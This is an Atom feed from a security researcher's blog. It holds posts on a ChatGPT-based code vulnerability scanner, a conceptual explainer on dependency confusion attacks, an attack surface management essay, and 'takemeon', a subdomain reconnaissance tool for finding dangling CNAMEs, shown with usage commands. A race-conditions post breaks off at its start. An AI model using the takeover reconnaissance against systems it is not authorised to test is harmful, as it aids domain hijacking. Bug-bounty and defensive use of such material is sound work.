<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="4.3.3">Jekyll</generator><link href="http://localhost:4000/feed.xml" rel="self" type="application/atom+xml" /><link href="http://localhost:4000/" rel="alternate" type="text/html" /><updated>2024-03-31T08:48:18-07:00</updated><id>http://localhost:4000/feed.xml</id><title type="html">PandaOnAir</title><subtitle>I like to make things, design them and integrate them in my daily life. When I see people developing innovative solutions to bring small subtle changes to their life, I get inspired. I aspire to make internet a safer place for everyone. Since, technology is growing at a really fast pace, it is important to keep up with the latest trends in development. I have a firm grasp of fundamentals of different platforms and various technologies which allow me to progressively use them to develope and deploy new attack vectors. This is what makes me a successful developer and bug bounty hunter.
</subtitle><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><entry><title type="html">Introducing ChatGPT Code Analyzer: Elevating Code Security with AI</title><link href="http://localhost:4000/2023/04/23/chatgpt-security-code-analyzer.html" rel="alternate" type="text/html" title="Introducing ChatGPT Code Analyzer: Elevating Code Security with AI" /><published>2023-04-23T00:00:00-07:00</published><updated>2023-04-23T00:00:00-07:00</updated><id>http://localhost:4000/2023/04/23/chatgpt-security-code-analyzer</id><content type="html" xml:base="http://localhost:4000/2023/04/23/chatgpt-security-code-analyzer.html"><![CDATA[<h1 id="introducing-chatgpt-code-analyzer-elevating-code-security-with-ai">Introducing ChatGPT Code Analyzer: Elevating Code Security with AI</h1>

<p>As a developer deeply passionate about software security and quality, I’ve always sought ways to enhance code analysis techniques. This pursuit led me to create the “ChatGPT Code Analyzer,” a tool designed to seamlessly integrate with Visual Studio Code and leverage OpenAI’s ChatGPT API for analyzing code to identify potential security vulnerabilities. Let me take you through the journey of how this extension came to be and how it can revolutionize your coding experience.</p>

<h2 id="the-genesis-of-chatgpt-code-analyzer">The Genesis of ChatGPT Code Analyzer</h2>

<p>The inception of ChatGPT Code Analyzer was driven by a simple yet profound realization: as our codebases grow in complexity and size, traditional methods of ensuring code security and quality simply cannot keep up. The need for a more intelligent, comprehensive analysis tool was clear, and with the advent of powerful AI technologies like OpenAI’s ChatGPT, I found the perfect ally for this endeavor.</p>

<h3 id="what-sets-it-apart">What Sets It Apart</h3>

<p>This Visual Studio Code extension is not just another tool in a developer’s arsenal—it’s a vigilant guardian of code integrity, offering:</p>

<ul>
  <li><strong>Single File Analysis:</strong> Quick scans of individual files to unearth security vulnerabilities, ensuring that every line of code contributes positively to the overall quality of the project.</li>
  <li><strong>Whole Project Analysis:</strong> A thorough examination of your entire project, safeguarding against vulnerabilities that could compromise security or performance.</li>
</ul>

<h2 id="getting-started">Getting Started</h2>

<p>Embarking on your journey with ChatGPT Code Analyzer is straightforward. The extension is available on the Visual Studio Code Marketplace. After installation, you’ll be prompted to provide your OpenAI API key, which is the backbone of the analysis process. You can also manually add your API key to your <code class="language-plaintext highlighter-rouge">settings.json</code> file, ensuring a smooth and hassle-free setup.</p>

<h2 id="how-to-use-it">How to Use It</h2>

<p>Whether you’re refining a single file or scrutinizing your entire project, ChatGPT Code Analyzer adapts to your needs:</p>

<ul>
  <li><strong>For Single File Analysis:</strong> Simply right-click in the editor on the file you’re working on and select “Analyze File for Security Vulnerabilities” from the context menu. You can also use the shortcut <code class="language-plaintext highlighter-rouge">Cmd+Shift+P</code> (Mac) or <code class="language-plaintext highlighter-rouge">Ctrl+Shift+P</code> (Windows/Linux) and type the command to initiate the analysis.</li>
  <li><strong>For Whole Project Analysis:</strong> In the Explorer, right-click the root folder of your project and choose “Analyze Project for Security Vulnerabilities” from the context menu, or use the keyboard shortcuts mentioned above.</li>
</ul>

<h3 id="join-the-mission">Join the Mission</h3>

<p>Creating ChatGPT Code Analyzer was just the beginning. I envision this tool evolving through community contributions, whether it’s expanding language support, enhancing analysis algorithms, or fixing bugs. I warmly invite developers from all walks to contribute, shaping this tool into something that truly stands out in the realm of code security and quality.</p>

<h2 id="prerequisites">Prerequisites</h2>

<p>To utilize ChatGPT Code Analyzer, ensure you have Visual Studio Code 1.60 or newer, along with an OpenAI API key. This combination will unlock the full potential of the tool, offering you the latest in AI-powered code analysis.</p>

<h2 id="embracing-open-source">Embracing Open Source</h2>

<p>Licensed under the MIT License, ChatGPT Code Analyzer embodies the spirit of open-source software. It’s an invitation to developers everywhere to use, contribute to, and enhance the tool, fostering a community dedicated to the advancement of secure, high-quality software.</p>

<hr />

<p>In wrapping up, my journey in creating the ChatGPT Code Analyzer has been immensely rewarding. It represents a step towards a future where AI and machine learning significantly elevate our capabilities as developers, ensuring our codebases are not only efficient but secure. I encourage you to explore this tool, contribute to its growth, and join me in redefining the standards of code analysis.</p>]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="chatgpt" /><category term="ai" /><summary type="html"><![CDATA[Introducing ChatGPT Code Analyzer: Elevating Code Security with AI As a developer deeply passionate about software security and quality, I’ve always sought ways to enhance code analysis techniques. This pursuit led me to create the “ChatGPT Code Analyzer,” a tool designed to seamlessly integrate with Visual Studio Code and leverage OpenAI’s ChatGPT API for analyzing code to identify potential security vulnerabilities. Let me take you through the journey of how this extension came to be and how it can revolutionize your coding experience. The Genesis of ChatGPT Code Analyzer The inception of ChatGPT Code Analyzer was driven by a simple yet profound realization: as our codebases grow in complexity and size, traditional methods of ensuring code security and quality simply cannot keep up. The need for a more intelligent, comprehensive analysis tool was clear, and with the advent of powerful AI technologies like OpenAI’s ChatGPT, I found the perfect ally for this endeavor. What Sets It Apart This Visual Studio Code extension is not just another tool in a developer’s arsenal—it’s a vigilant guardian of code integrity, offering: Single File Analysis: Quick scans of individual files to unearth security vulnerabilities, ensuring that every line of code contributes positively to the overall quality of the project. Whole Project Analysis: A thorough examination of your entire project, safeguarding against vulnerabilities that could compromise security or performance. Getting Started Embarking on your journey with ChatGPT Code Analyzer is straightforward. The extension is available on the Visual Studio Code Marketplace. After installation, you’ll be prompted to provide your OpenAI API key, which is the backbone of the analysis process. You can also manually add your API key to your settings.json file, ensuring a smooth and hassle-free setup. How to Use It Whether you’re refining a single file or scrutinizing your entire project, ChatGPT Code Analyzer adapts to your needs: For Single File Analysis: Simply right-click in the editor on the file you’re working on and select “Analyze File for Security Vulnerabilities” from the context menu. You can also use the shortcut Cmd+Shift+P (Mac) or Ctrl+Shift+P (Windows/Linux) and type the command to initiate the analysis. For Whole Project Analysis: In the Explorer, right-click the root folder of your project and choose “Analyze Project for Security Vulnerabilities” from the context menu, or use the keyboard shortcuts mentioned above. Join the Mission Creating ChatGPT Code Analyzer was just the beginning. I envision this tool evolving through community contributions, whether it’s expanding language support, enhancing analysis algorithms, or fixing bugs. I warmly invite developers from all walks to contribute, shaping this tool into something that truly stands out in the realm of code security and quality. Prerequisites To utilize ChatGPT Code Analyzer, ensure you have Visual Studio Code 1.60 or newer, along with an OpenAI API key. This combination will unlock the full potential of the tool, offering you the latest in AI-powered code analysis. Embracing Open Source Licensed under the MIT License, ChatGPT Code Analyzer embodies the spirit of open-source software. It’s an invitation to developers everywhere to use, contribute to, and enhance the tool, fostering a community dedicated to the advancement of secure, high-quality software. In wrapping up, my journey in creating the ChatGPT Code Analyzer has been immensely rewarding. It represents a step towards a future where AI and machine learning significantly elevate our capabilities as developers, ensuring our codebases are not only efficient but secure. I encourage you to explore this tool, contribute to its growth, and join me in redefining the standards of code analysis.]]></summary></entry><entry><title type="html">Unraveling the Web of Dependency Confusion: Strategies for Mitigation</title><link href="http://localhost:4000/2021/03/09/dependency-confusion.html" rel="alternate" type="text/html" title="Unraveling the Web of Dependency Confusion: Strategies for Mitigation" /><published>2021-03-09T00:00:00-08:00</published><updated>2021-03-09T00:00:00-08:00</updated><id>http://localhost:4000/2021/03/09/dependency-confusion</id><content type="html" xml:base="http://localhost:4000/2021/03/09/dependency-confusion.html"><![CDATA[<p>Title: <strong>Unraveling the Web of Dependency Confusion: Strategies for Mitigation</strong></p>

<p>In the intricate tapestry of modern software development, dependency management is a critical component. However, this interconnectedness also introduces a potent vector for cyberattacks, notably through a method known as dependency confusion. This attack exploits the way software packages manage dependencies, potentially allowing attackers to inject malicious code into an organization’s proprietary software. This blog post aims to dissect the mechanics of dependency confusion attacks, underscore their implications, and lay out a comprehensive blueprint for mitigation, advocating for a proactive stance in securing software supply chains.</p>

<h3 id="peeling-back-the-layers-understanding-dependency-confusion">Peeling Back the Layers: Understanding Dependency Confusion</h3>

<p><strong>My Perspective: Knowledge is Our Strongest Weapon</strong></p>

<p>Dependency confusion attacks hinge on the manipulation of a package manager’s resolution process. Developers often use open-source libraries or packages as dependencies in their projects, which are managed through package managers. These dependencies are fetched from public repositories unless specified otherwise. Attackers exploit this by publishing malicious packages to these public repositories, naming them after internal packages used by target organizations. When the package manager attempts to resolve the dependency, it may mistakenly download the malicious package instead of the internal one, due to name confusion. This attack not only demonstrates the ingenuity of cyber adversaries but also highlights the vulnerabilities inherent in dependency management practices.</p>

<h3 id="the-fallout-implications-of-dependency-confusion-attacks">The Fallout: Implications of Dependency Confusion Attacks</h3>

<p><strong>My Perspective: The Stakes Are Higher Than Ever</strong></p>

<p>The ramifications of a successful dependency confusion attack are far-reaching. They can lead to the compromise of sensitive information, unauthorized access to internal systems, and the potential introduction of malware into an organization’s software ecosystem. The subtlety of this attack vector is particularly alarming; it can bypass many traditional security measures, embedding itself within the normal workflow of software development. As organizations increasingly rely on open-source components and external libraries, the risk of such attacks becomes more pronounced, underscoring the need for enhanced vigilance and security measures.</p>

<h3 id="a-closer-look-the-securecorp-scenario">A Closer Look: The “SecureCorp” Scenario</h3>


<p>Imagine a hypothetical company, SecureCorp, that relies on a proprietary library named <code class="language-plaintext highlighter-rouge">secure-utils</code> for its projects. This library is integral to SecureCorp’s operations and is hosted on their private package repository. However, due to the nature of dependency resolution processes, an attacker manages to exploit this setup by creating a malicious package with the same name and publishing it to a public repository. This leads to SecureCorp inadvertently integrating the malicious package into their systems, demonstrating the stealth and efficiency of dependency confusion attacks.</p>

<h3 id="the-attack-illustrated">The Attack Illustrated</h3>

<p>To better understand the process, consider the following illustration which visualizes the dependency confusion attack:</p>

<p><img src="/assets/images/dependency-confusion.png" alt="Dependency Confusion Attack Illustrated" /></p>

<p>The diagram showcases two paths for dependency resolution: the correct path leading to SecureCorp’s internal package and the malicious path leading to the public repository. This visual representation underscores the critical error point where the package manager is deceived into fetching the wrong package due to the dependency confusion tactic.</p>

<h3 id="charting-a-course-strategies-for-mitigation">Charting a Course: Strategies for Mitigation</h3>

<p><strong>My Perspective: A Multifaceted Defense is Paramount</strong></p>

<p>Mitigating the risk of dependency confusion requires a holistic approach, combining technical safeguards with organizational policies. Essential strategies include establishing a private package registry, scoping packages, implementing a rigorous dependency review and approval process, and integrating automated vulnerability scanning. Additionally, education and awareness among developers about the risks associated with dependency confusion are crucial for fostering a culture of security.</p>

<h3 id="conclusion-securing-the-links-in-our-chain">Conclusion: Securing the Links in Our Chain</h3>

<p>The threat posed by dependency confusion attacks to the software supply chain underscores the need for vigilant, proactive security measures. By understanding the mechanics of these attacks and adopting a comprehensive mitigation strategy, organizations can protect their digital infrastructure from being compromised. As we navigate the complexities of software development in an increasingly interconnected world, let us commit to a future where security is not just a response but a foundational aspect of our technological endeavors.</p>]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="dependency-confusion" /><category term="bugbounty" /><summary type="html"><![CDATA[Title: Unraveling the Web of Dependency Confusion: Strategies for Mitigation In the intricate tapestry of modern software development, dependency management is a critical component. However, this interconnectedness also introduces a potent vector for cyberattacks, notably through a method known as dependency confusion. This attack exploits the way software packages manage dependencies, potentially allowing attackers to inject malicious code into an organization’s proprietary software. This blog post aims to dissect the mechanics of dependency confusion attacks, underscore their implications, and lay out a comprehensive blueprint for mitigation, advocating for a proactive stance in securing software supply chains. Peeling Back the Layers: Understanding Dependency Confusion My Perspective: Knowledge is Our Strongest Weapon Dependency confusion attacks hinge on the manipulation of a package manager’s resolution process. Developers often use open-source libraries or packages as dependencies in their projects, which are managed through package managers. These dependencies are fetched from public repositories unless specified otherwise. Attackers exploit this by publishing malicious packages to these public repositories, naming them after internal packages used by target organizations. When the package manager attempts to resolve the dependency, it may mistakenly download the malicious package instead of the internal one, due to name confusion. This attack not only demonstrates the ingenuity of cyber adversaries but also highlights the vulnerabilities inherent in dependency management practices. The Fallout: Implications of Dependency Confusion Attacks My Perspective: The Stakes Are Higher Than Ever The ramifications of a successful dependency confusion attack are far-reaching. They can lead to the compromise of sensitive information, unauthorized access to internal systems, and the potential introduction of malware into an organization’s software ecosystem. The subtlety of this attack vector is particularly alarming; it can bypass many traditional security measures, embedding itself within the normal workflow of software development. As organizations increasingly rely on open-source components and external libraries, the risk of such attacks becomes more pronounced, underscoring the need for enhanced vigilance and security measures. A Closer Look: The “SecureCorp” Scenario Imagine a hypothetical company, SecureCorp, that relies on a proprietary library named secure-utils for its projects. This library is integral to SecureCorp’s operations and is hosted on their private package repository. However, due to the nature of dependency resolution processes, an attacker manages to exploit this setup by creating a malicious package with the same name and publishing it to a public repository. This leads to SecureCorp inadvertently integrating the malicious package into their systems, demonstrating the stealth and efficiency of dependency confusion attacks. The Attack Illustrated To better understand the process, consider the following illustration which visualizes the dependency confusion attack: The diagram showcases two paths for dependency resolution: the correct path leading to SecureCorp’s internal package and the malicious path leading to the public repository. This visual representation underscores the critical error point where the package manager is deceived into fetching the wrong package due to the dependency confusion tactic. Charting a Course: Strategies for Mitigation My Perspective: A Multifaceted Defense is Paramount Mitigating the risk of dependency confusion requires a holistic approach, combining technical safeguards with organizational policies. Essential strategies include establishing a private package registry, scoping packages, implementing a rigorous dependency review and approval process, and integrating automated vulnerability scanning. Additionally, education and awareness among developers about the risks associated with dependency confusion are crucial for fostering a culture of security. Conclusion: Securing the Links in Our Chain The threat posed by dependency confusion attacks to the software supply chain underscores the need for vigilant, proactive security measures. By understanding the mechanics of these attacks and adopting a comprehensive mitigation strategy, organizations can protect their digital infrastructure from being compromised. As we navigate the complexities of software development in an increasingly interconnected world, let us commit to a future where security is not just a response but a foundational aspect of our technological endeavors.]]></summary></entry><entry><title type="html">Revolutionizing Cybersecurity: A Deep Dive into Innovative Attack Surface Management</title><link href="http://localhost:4000/2021/02/14/innovative-attack-surface-management-copy.html" rel="alternate" type="text/html" title="Revolutionizing Cybersecurity: A Deep Dive into Innovative Attack Surface Management" /><published>2021-02-14T00:00:00-08:00</published><updated>2021-02-14T00:00:00-08:00</updated><id>http://localhost:4000/2021/02/14/innovative-attack-surface-management%20copy</id><content type="html" xml:base="http://localhost:4000/2021/02/14/innovative-attack-surface-management-copy.html"><![CDATA[<p>In the dynamic and often tumultuous realm of cybersecurity, the conventional wisdom and methodologies that once served as the backbone of our defense strategies are now being outpaced by the rapid advancements of technology and the ingenuity of cyber adversaries. Attack Surface Management (ASM) has emerged as a cornerstone of modern cybersecurity strategies, but as we forge ahead into this digital age, it is increasingly clear that traditional approaches to ASM are no longer adequate. This blog post aims to not only explore but also champion the innovative ideas that are setting the stage for a revolution in ASM practices.</p>

<h3 id="embracing-predictive-analytics-and-machine-learning">Embracing Predictive Analytics and Machine Learning</h3>

<p><strong>My Standpoint: Proactivity is Non-Negotiable</strong></p>

<p>In the context of ASM, the shift towards predictive analytics and machine learning is not just innovative; it’s an absolute necessity. The reactive posture that has characterized traditional ASM efforts is akin to closing the barn door after the horse has bolted. We must pivot to a stance where we can anticipate threats before they manifest. By leveraging data from past incidents and ongoing threats in a machine learning model, organizations can identify patterns and predict potential vulnerabilities. This approach enables a dynamic defense mechanism that is continually evolving, much like the threats it aims to counter. The incorporation of predictive analytics into ASM is not just a step forward; it is a leap towards a future where we can stay consistently ahead of cyber threats.</p>

<h3 id="decentralized-attack-surface-management-with-blockchain">Decentralized Attack Surface Management with Blockchain</h3>

<p><strong>My Standpoint: Decentralization is Our Strongest Shield</strong></p>

<p>The application of blockchain technology in ASM is a groundbreaking move that can redefine the security landscape. By decentralizing the management of digital assets, we create a more robust and resilient framework against attacks. The concept of utilizing a distributed ledger for vulnerabilities and incident reporting is not just innovative; it’s a game-changer. Each node’s participation in the detection and response process enhances the transparency and speed of the ASM process. This is a stark departure from centralized systems, which are more susceptible to targeted attacks. My advocacy for blockchain in ASM stems from a firm belief in its potential to revolutionize how we approach cybersecurity, offering an almost impenetrable barrier against the increasingly sophisticated cyber threats of today.</p>

<h3 id="the-untapped-potential-of-crowdsourced-security">The Untapped Potential of Crowdsourced Security</h3>

<p><strong>My Standpoint: The Power of the Collective is Underrated</strong></p>

<p>Crowdsourced security represents an untapped reservoir of potential in the ASM domain. By engaging a global community of cybersecurity experts through initiatives like bug bounty programs, we can uncover and mitigate vulnerabilities that automated systems and internal assessments might overlook. This collaborative approach not only broadens the reach of ASM efforts but also cultivates a culture of shared responsibility for cybersecurity. I am a staunch advocate for harnessing the collective intelligence of the cybersecurity community, believing it to be a critical, yet underutilized, asset in our arsenal against cyber threats.</p>

<h3 id="autonomous-response-systems-the-future-is-now">Autonomous Response Systems: The Future is Now</h3>

<p><strong>My Standpoint: Automation in Response is the Ultimate Game-Changer</strong></p>

<p>The development of autonomous response systems is, in my opinion, the pinnacle of innovation in ASM. These systems do not merely identify vulnerabilities; they act on them, autonomously and in real-time. The implications of this are profound, marking a significant evolution from human-dependent response strategies. Such systems can assess threats, prioritize them based on potential impact, and execute mitigation strategies without human intervention. This capability significantly reduces the response time to threats, effectively narrowing the window of opportunity for attackers. My conviction is unwavering: the future of ASM—and, by extension, cybersecurity—lies in the hands of these autonomous systems.</p>

<h3 id="bridging-the-digital-and-physical-divide-in-asm">Bridging the Digital and Physical Divide in ASM</h3>

<p><strong>My Standpoint: A Unified Front is Imperative</strong></p>

<p>The distinction between digital and physical security is increasingly blurred, necessitating an integrated approach to ASM. Acknowledging that physical breaches can have significant digital repercussions (and vice versa) is crucial. This holistic perspective on ASM underscores the need for a unified security strategy that addresses both physical and digital threats. My position on this matter is clear: only by synthesizing our efforts across all fronts can we hope to establish a truly comprehensive defense mechanism against the multifaceted threats of the modern world.</p>

<h3 id="conclusion-a-clarion-call-for-innovation">Conclusion: A Clarion Call for Innovation</h3>

<p>The path forward for cybersecurity, particularly in the realm of ASM, is fraught with challenges but also brimming with opportunities for innovation. The strategies and technologies we’ve discussed—predictive analytics, blockchain, crowdsourced security, autonomous response systems, and the integration of physical and digital security measures—are not just options; they are imperatives for a secure digital future.</p>

<p>My message is unequivocal: the time for passive, reactive ASM is over. We must embrace these innovative strategies with zeal, recognizing that our commitment to pushing the boundaries of what is currently possible in cybersecurity is not just a professional duty but a societal obligation. The stakes have never been higher, and the call to action has never been clearer. Let us lead the charge in redefining the landscape of cybersecurity through innovative attack surface management, forging</p>

<p>a safer digital world for generations to come.</p>]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="attack-surface" /><summary type="html"><![CDATA[In the dynamic and often tumultuous realm of cybersecurity, the conventional wisdom and methodologies that once served as the backbone of our defense strategies are now being outpaced by the rapid advancements of technology and the ingenuity of cyber adversaries. Attack Surface Management (ASM) has emerged as a cornerstone of modern cybersecurity strategies, but as we forge ahead into this digital age, it is increasingly clear that traditional approaches to ASM are no longer adequate. This blog post aims to not only explore but also champion the innovative ideas that are setting the stage for a revolution in ASM practices. Embracing Predictive Analytics and Machine Learning My Standpoint: Proactivity is Non-Negotiable In the context of ASM, the shift towards predictive analytics and machine learning is not just innovative; it’s an absolute necessity. The reactive posture that has characterized traditional ASM efforts is akin to closing the barn door after the horse has bolted. We must pivot to a stance where we can anticipate threats before they manifest. By leveraging data from past incidents and ongoing threats in a machine learning model, organizations can identify patterns and predict potential vulnerabilities. This approach enables a dynamic defense mechanism that is continually evolving, much like the threats it aims to counter. The incorporation of predictive analytics into ASM is not just a step forward; it is a leap towards a future where we can stay consistently ahead of cyber threats. Decentralized Attack Surface Management with Blockchain My Standpoint: Decentralization is Our Strongest Shield The application of blockchain technology in ASM is a groundbreaking move that can redefine the security landscape. By decentralizing the management of digital assets, we create a more robust and resilient framework against attacks. The concept of utilizing a distributed ledger for vulnerabilities and incident reporting is not just innovative; it’s a game-changer. Each node’s participation in the detection and response process enhances the transparency and speed of the ASM process. This is a stark departure from centralized systems, which are more susceptible to targeted attacks. My advocacy for blockchain in ASM stems from a firm belief in its potential to revolutionize how we approach cybersecurity, offering an almost impenetrable barrier against the increasingly sophisticated cyber threats of today. The Untapped Potential of Crowdsourced Security My Standpoint: The Power of the Collective is Underrated Crowdsourced security represents an untapped reservoir of potential in the ASM domain. By engaging a global community of cybersecurity experts through initiatives like bug bounty programs, we can uncover and mitigate vulnerabilities that automated systems and internal assessments might overlook. This collaborative approach not only broadens the reach of ASM efforts but also cultivates a culture of shared responsibility for cybersecurity. I am a staunch advocate for harnessing the collective intelligence of the cybersecurity community, believing it to be a critical, yet underutilized, asset in our arsenal against cyber threats. Autonomous Response Systems: The Future is Now My Standpoint: Automation in Response is the Ultimate Game-Changer The development of autonomous response systems is, in my opinion, the pinnacle of innovation in ASM. These systems do not merely identify vulnerabilities; they act on them, autonomously and in real-time. The implications of this are profound, marking a significant evolution from human-dependent response strategies. Such systems can assess threats, prioritize them based on potential impact, and execute mitigation strategies without human intervention. This capability significantly reduces the response time to threats, effectively narrowing the window of opportunity for attackers. My conviction is unwavering: the future of ASM—and, by extension, cybersecurity—lies in the hands of these autonomous systems. Bridging the Digital and Physical Divide in ASM My Standpoint: A Unified Front is Imperative The distinction between digital and physical security is increasingly blurred, necessitating an integrated approach to ASM. Acknowledging that physical breaches can have significant digital repercussions (and vice versa) is crucial. This holistic perspective on ASM underscores the need for a unified security strategy that addresses both physical and digital threats. My position on this matter is clear: only by synthesizing our efforts across all fronts can we hope to establish a truly comprehensive defense mechanism against the multifaceted threats of the modern world. Conclusion: A Clarion Call for Innovation The path forward for cybersecurity, particularly in the realm of ASM, is fraught with challenges but also brimming with opportunities for innovation. The strategies and technologies we’ve discussed—predictive analytics, blockchain, crowdsourced security, autonomous response systems, and the integration of physical and digital security measures—are not just options; they are imperatives for a secure digital future. My message is unequivocal: the time for passive, reactive ASM is over. We must embrace these innovative strategies with zeal, recognizing that our commitment to pushing the boundaries of what is currently possible in cybersecurity is not just a professional duty but a societal obligation. The stakes have never been higher, and the call to action has never been clearer. Let us lead the charge in redefining the landscape of cybersecurity through innovative attack surface management, forging a safer digital world for generations to come.]]></summary></entry><entry><title type="html">Takemeon</title><link href="http://localhost:4000/2020/06/29/takemeon.html" rel="alternate" type="text/html" title="Takemeon" /><published>2020-06-29T00:00:00-07:00</published><updated>2020-06-29T00:00:00-07:00</updated><id>http://localhost:4000/2020/06/29/takemeon</id><content type="html" xml:base="http://localhost:4000/2020/06/29/takemeon.html"><![CDATA[<p>Here is a small tool to make your life a little more easier.</p>

<p><a href="https://github.com/MilindPurswani/takemeon">https://github.com/MilindPurswani/takemeon</a></p>

<p>Ofter while subdomain enumeration, there is a whole class of subdomains that gets totally ignored when an <code class="language-plaintext highlighter-rouge">nxdomain</code> is encountered. But what is <code class="language-plaintext highlighter-rouge">nxdomain</code>? NXDOMAIN stands for Non-existing Internet domains. This means that the domain simply doesn’t exist on the internet. We can typically check for that using the following command:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nslookup test.milindpurswani.com
Server:         8.8.8.8
Address:        8.8.8.8#53

** server can't find test.milindpurswani.com: NXDOMAIN
</code></pre></div></div>
<p>or</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ host test.milindpurswani.com
Host test.milindpurswani.com not found: 3(NXDOMAIN)
</code></pre></div></div>

<p>But does this mean that there is nothing here? Subdomain scanners usually give up when they encounter <code class="language-plaintext highlighter-rouge">nxdomain</code>. However, in my cloudflare settings, I have a <code class="language-plaintext highlighter-rouge">CNAME</code> that looks something like this:</p>

<p><img src="/assets/images/cloudflaresettings.png" alt="RACE" /></p>

<p>This is where takemeon comes into light. This tool will simply list if there are any hidden domains behind the nxdomain. Unlike traditional tools, which go all the way upto the last domain and then throw error, this <a href="https://github.com/miekg/dns">dns</a> library enables us to get such domains.</p>

<h2 id="installation">Installation</h2>

<p>You can simply install this tool by issuing following command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>go get <span class="nt">-u</span> github.com/milindpurswani/takemeon
</code></pre></div></div>

<p>Ofcourse a standard installation of <a href="https://golang.org/doc/install">go</a> is required here. Moreover, you need to set your <code class="language-plaintext highlighter-rouge">$GOPATH</code> variable for this to work as intended.</p>

<h2 id="usage-guidelines">Usage Guidelines:</h2>

<p>Currently, this tool can only be used with <code class="language-plaintext highlighter-rouge">stdin</code> as input. So run it something like this:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span><span class="nb">cat </span>test.txt | takemeon 
test.milindpurswani.com | totallynonexistingdomain.com
test3.milindpurswani.com | totallynonexistingdomain.com
</code></pre></div></div>
<p>It will use your system’s dns configuration <code class="language-plaintext highlighter-rouge">/etc/resolv.conf</code>.</p>

<p>However, it is preferable that you manually specify the dns server using <code class="language-plaintext highlighter-rouge">-mdns</code> flag. That will decrease an extra overhead of reading the system’s configuration file while running it for each iteration. Moreover, by manually specifying the flags, you can actually query for the dns names from different dnsservers. This increases the chances of finding a dandling nxdomain hidden behind a subdomain.</p>

<h3 id="preferred-usage">Preferred Usage:</h3>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span><span class="nb">cat </span>test.txt | takemeon <span class="nt">-mdns</span> 8.8.8.8
test.milindpurswani.com | totallynonexistingdomain.com
test3.milindpurswani.com | totallynonexistingdomain.com
</code></pre></div></div>

<p>I hope you guys liked it. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter on <a href="https://twitter.com/MilindPurswani">Milind Purswani</a> or <a href="https://twitter.com/panda0nair">@panda0nair</a>.</p>

<p>Thanks,</p>

<p><a href="https://twitter.com/MilindPurswani">Milind Purswani</a></p>

<hr />]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="github" /><category term="subdomain-enumeration" /><category term="bugbounty" /><summary type="html"><![CDATA[Here is a small tool to make your life a little more easier. https://github.com/MilindPurswani/takemeon Ofter while subdomain enumeration, there is a whole class of subdomains that gets totally ignored when an nxdomain is encountered. But what is nxdomain? NXDOMAIN stands for Non-existing Internet domains. This means that the domain simply doesn’t exist on the internet. We can typically check for that using the following command: $ nslookup test.milindpurswani.com Server: 8.8.8.8 Address: 8.8.8.8#53 ** server can't find test.milindpurswani.com: NXDOMAIN or $ host test.milindpurswani.com Host test.milindpurswani.com not found: 3(NXDOMAIN) But does this mean that there is nothing here? Subdomain scanners usually give up when they encounter nxdomain. However, in my cloudflare settings, I have a CNAME that looks something like this: This is where takemeon comes into light. This tool will simply list if there are any hidden domains behind the nxdomain. Unlike traditional tools, which go all the way upto the last domain and then throw error, this dns library enables us to get such domains. Installation You can simply install this tool by issuing following command. $ go get -u github.com/milindpurswani/takemeon Ofcourse a standard installation of go is required here. Moreover, you need to set your $GOPATH variable for this to work as intended. Usage Guidelines: Currently, this tool can only be used with stdin as input. So run it something like this: $ cat test.txt | takemeon test.milindpurswani.com | totallynonexistingdomain.com test3.milindpurswani.com | totallynonexistingdomain.com It will use your system’s dns configuration /etc/resolv.conf. However, it is preferable that you manually specify the dns server using -mdns flag. That will decrease an extra overhead of reading the system’s configuration file while running it for each iteration. Moreover, by manually specifying the flags, you can actually query for the dns names from different dnsservers. This increases the chances of finding a dandling nxdomain hidden behind a subdomain. Preferred Usage: $ cat test.txt | takemeon -mdns 8.8.8.8 test.milindpurswani.com | totallynonexistingdomain.com test3.milindpurswani.com | totallynonexistingdomain.com I hope you guys liked it. Do let me know in the comments how you felt or if you have any doubts, DM me on twitter on Milind Purswani or @panda0nair. Thanks, Milind Purswani]]></summary></entry><entry><title type="html">Race Conditions - Exploring the Possibilities</title><link href="http://localhost:4000/2020/06/11/race-conditions-exploring-the-possibilities.html" rel="alternate" type="text/html" title="Race Conditions - Exploring the Possibilities" /><published>2020-06-11T00:00:00-07:00</published><updated>2020-06-11T00:00:00-07:00</updated><id>http://localhost:4000/2020/06/11/race-conditions-exploring-the-possibilities</id><content type="html" xml:base="http://localhost:4000/2020/06/11/race-conditions-exploring-the-possibilities.html"><![CDATA[<h2 id="background-tldr">Background TLDR;</h2>

<p><img src="/assets/images/race-meme2.jpeg" alt="RACE" /></p>

